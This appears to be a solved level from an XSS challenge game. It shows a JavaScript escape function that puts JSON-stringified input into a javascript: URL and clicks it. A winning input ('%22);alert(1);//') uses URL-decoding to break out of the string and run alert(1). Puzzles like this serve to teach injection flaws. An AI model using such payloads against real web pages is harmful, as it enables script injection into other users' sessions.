 function escape(s) {
  var url = 'javascript:console.log(' + JSON.stringify(s) + ')';
  console.log(url);

  var a = document.createElement('a');
  a.href = url;
  document.body.appendChild(a);
  a.click();
}
Input 16
%22);alert(1);//
Output Win!
Console output
javascript:console.log("%22);alert(1);//")